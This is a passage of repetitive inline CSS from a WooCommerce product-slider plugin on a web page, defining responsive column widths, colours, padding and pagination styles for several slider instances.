calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67348.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67348 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67348 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67348 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67348 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67348 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67348 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67348.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67348.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67348.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67350.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67350 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67350 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67350 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67350 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67350 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67350 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67350.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67350.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67350.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro79185.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #ffffff;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #ffffff;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section79185 .sp-wps-infinite-scroll-loader, .wpsp-slider-section79185 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ 